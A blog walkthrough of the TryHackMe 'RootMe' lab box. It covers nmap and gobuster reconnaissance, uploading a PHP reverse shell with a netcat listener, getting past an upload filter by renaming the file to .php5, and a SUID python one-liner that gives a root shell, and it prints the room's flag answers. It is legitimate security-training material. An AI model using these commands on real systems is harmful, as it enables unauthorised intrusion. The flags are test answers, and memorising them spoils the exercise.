Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
It is time to look at the RootMe box on TryHackMe, a beginner box on which we have to gain root access 🙂

I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by these challenges on HTB and THM. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Box URL: https://tryhackme.com/r/room/rrootme
Simply deploy the machine!
Answer: No answer needed
Let’s get information about the target.
It’s time to get started. Let’s start up your AttackBox or if you prefer connect to the machine by using OpenVPN, using the following command:
sudo openvpn <file_name>.ovpnAs always, to find out the open ports we can use Nmap. Use the following command:
nmap -sV -sC -v 10.10.183.215The argument –sV does version detection, –sC runs some basic scripts, while -v adds some more logging. This should be enough to get started.

As we can see, there are two open ports, port 22 and port 80.
Answer: two
Port 80 indicates a running web page, so let’s open up the target ip address in your favorite browser. We reach the following page:

To figure out which Apache version is running the homepage, we can either look at the NMap results, which showed the following:

Or you can use a plugin such as Wappalyzer to find the answer.

Answer: 2.4.29
This is an easy one, as we already figured that our while using nmap. Port 22 is the default port for the SSH service. SSH or Secure Shell is a network communication protocol that enables two computers to communicate.
Answer: SSH
Now that we have a lay of the land, we should proceed by investigating the web page more.
A quick look at the source code did not provide us with more hints, but luckily we have tools like gobuster to find “hidden” files and folders. Run the following command:
gobuster dir -u 10.10.190.183 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtWe see the following results:

We find the following:


Although it looks interesting, it is basically splitting the contents of an HTML element, and adding each character to the inner content after a short timeout. Basically, the animation seen on the homepage.

And finally, a page located at /panel, shown here:

Now this is interesting! This will probably allow us to upload files, and to run them thereafter through the uploads folder. In other words, a vulnerability called Remote Code Execution.
Answer: No answer needed
Now we are ready to answer the next question.
Answer: /panel/
Time to get a shell!
Let’s move on. It is quite obvious that we must upload a reverse shell payload through the page found at /uploads/.
Since we know that the server is running on PHP, we must find a PHP reverse shell. A common reverse shell to use is pentestmonkey’s PHP reverse shell found at:
https://github.com/pentestmonkey/php-reverse-shell
Download it by using wget, and the important thing here is to edit two variables in the script:

Edit the variables, for example by using nano or vi.
Make sure it is the IP of your own machine, and the port equal to the listener we will start in a bit. Then save your file.
Before we try upload the file we should run a reverse shell listener:
nc -lvnp 1234Remember to use the same port as you wrote in the reverse shell.
Now visit the /panel/ page we found before. Browse to your updated php-reverse-shell.php file.

Press upload and hopefully things will work out…
Aah things are never that easy are they?

PHP files are not allowed! There are many ways the website could be checking for PHP files.
One common way websites validate file uploads is to check that this input-specific Content-Type header matches an expected MIME type. If the server is not accepting PHP, for example, it may only allow PHP files to be uploaded. Problems can arise when the value of this header is implicitly trusted by the server, because we can edit the MME type through tools such as Burp Repeater.
It is time to fire up Burp Suite. We need to intercept our request and try to edit the Content-Type header before the request is sent. Turn on “Intercept” on the Proxy tab, and try uploading the PHP file.
Now, instead of the current content type header, edit it to something else, for example image/png.

Try uploading it, and ups!

No success yet. So the problem is not the checking of the content-type.
Luckily there are other options to try, as discussed here:
https://book.hacktricks.xyz/pentesting-web/file-upload
One thing they discuss is simply changing the file extension to another php extension, such as .php5:
cp php-reverse-shell.php php-reverse-shell.php5Upload this file, and bingo!

Now visit the uploads page, and your file should be there:

Try running it by clicking on it. Remember to check if your listener is still running.


You can decide to upgrade your shell now to a fully interactive TTY.
Enter the following command:
python -c "import pty; pty.spawn('/bin/bash')"Now, press CTRL + Z to background process and get back to your host machine.
Enter the following command:
stty raw -echo; fg;Finish with the following command:
export TERM=xtermNow let’s start looking for that flag:

Since we know that we are the www-data user, some experience our googling will tell us that the home directory for that user is located at /var/www. And sure enough, we find the flag there:

Answer: THM{y0u_g0t_a_sh3ll}
Now that we have a shell, let’s escalate our privileges to root.
Let’s get some privilege escalation going.
The box gives us a pretty big hint on the type of vulnerability the machine has, so we can immediately start by searching for files with the SUID permission.
As a reminder, SUID special file permission for executable files. This enables other users to run the file with the effective permissions of the file owner. Instead of the regular x which represents executable permissions. We will see s (this indicates SUID) special permission for the user.
We can do this like this:
find / -user root -perm /4000 2>/dev/null(The last bit (2>/dev/null) removes access denied error messages).
We will see a bunch of results, and but the python one is of interest:

And sure enough if we list the files in the /usr/bin/ directory, we can see that the pyhon program has the SUID permission ,which allows us to run the command with root permissions.

Answer: /usr/bin/python
Now, let’s read up on how to exploit this by visiting our friend GTFOBins:
https://gtfobins.github.io/gtfobins/python
If you scroll a bit down you will find the following section:
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor.
Let’s try the command they use:
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
There we go. We got root! Hurrah!
Now all the is left is read the flag located at /root/root.txt.

Answer: THM{pr1v1l3g3_3sc4l4t10n}
That’s it for today. Great job at following along with the RootMe access. I actually think this was a great box, and it covered a variety of fundamental tools and techniques used by ethical hackers every day 🙂
Read more of my walkthroughs here.
You are welcome to comment on this article, and please share with friends.
I would be even more grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:
https://referral.hackthebox.com/mzwwXlg
Happy Hacking!


